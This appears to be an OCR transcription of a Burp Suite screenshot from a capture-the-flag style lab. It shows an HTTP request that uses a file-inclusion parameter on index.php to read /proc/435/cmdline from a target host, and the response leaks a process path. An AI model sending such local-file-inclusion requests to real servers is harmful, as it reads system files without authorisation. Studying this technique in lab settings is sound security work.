 Request
Pretty Raw Hex
\n
1 GET /index.php?page=/proc/435/cmdline HTTP/1.1
2 Host: 10.10.11.154
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/62.0.3202.9
Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
0 Sec-GPC: 1
1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 302 Found
2 Server: nginx
3 Date: Thu, 23 Jun 2022 05:09:50 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Location: /index.php?page=default.html
7 Content-Length: 31
8
9 /usr/bin/activate_license1337